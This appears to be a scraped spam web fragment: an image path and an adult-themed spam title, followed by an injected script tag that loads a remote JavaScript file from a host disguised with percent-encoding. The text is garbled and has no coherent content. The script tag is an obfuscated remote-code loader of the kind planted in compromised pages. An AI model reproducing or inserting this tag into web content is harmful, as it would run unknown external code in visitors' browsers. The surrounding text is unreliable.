 Insurance Queen her Business Sex Scene<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>